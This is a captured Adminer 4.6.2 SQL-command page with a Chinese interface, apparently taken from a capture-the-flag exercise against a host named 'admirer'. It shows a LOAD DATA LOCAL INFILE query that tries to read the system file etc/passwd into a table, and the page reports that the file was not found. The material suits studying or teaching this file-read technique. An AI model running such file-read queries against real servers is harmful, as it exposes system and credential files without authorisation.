 语言: 简体中文
MySQL » 10.10.17.216 » admirer » SQL命令
注销
Adminer 4.6.2
SQL命令
DB: admirer
SQL命令 导入 导出
创建表
选择 test
load data local infile 'etc/passwd' into table test fields terminated by "/n"
查询出错 (7890): Can't find file 'etc/passwd'.
load data local infile 'etc/passwd' into table test fields terminated by "/n"
执行 Limit rows: 出错时停止 仅显示错误
历史